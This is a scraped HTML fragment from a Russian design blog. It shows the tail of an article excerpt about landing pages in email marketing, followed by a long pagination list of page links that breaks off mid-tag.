	<div class="entry-excerpt"><p>Как специалист по цифровому маркетингу, вы понимаете, что электронный маркетинг &#8212; это только одна часть большой головоломки. Чтобы ваши маркетинговые усилия по электронной почте окупились, ваши почтовые подписчики должны быть направлены куда-то, чтобы можно было предпринять определенные действия. Именно здесь вступают в игру целевые страницы вашего сайта. Читайте дальше, чтобы узнать о важности целевых страниц,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-tselevym-stranitsam.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1438" class="nav-prev" data-page-num="1438"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  